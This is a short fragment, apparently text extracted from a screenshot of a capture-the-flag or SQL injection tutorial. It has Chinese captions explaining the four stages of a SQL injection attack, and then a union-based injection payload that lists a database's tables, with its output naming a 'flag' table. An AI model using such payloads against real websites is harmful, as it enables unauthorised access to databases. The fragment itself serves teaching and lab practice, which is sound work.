 -1' union select 1,(select gr
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:
提交
:-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())#
name:1
age:admin,flag,root,user,userid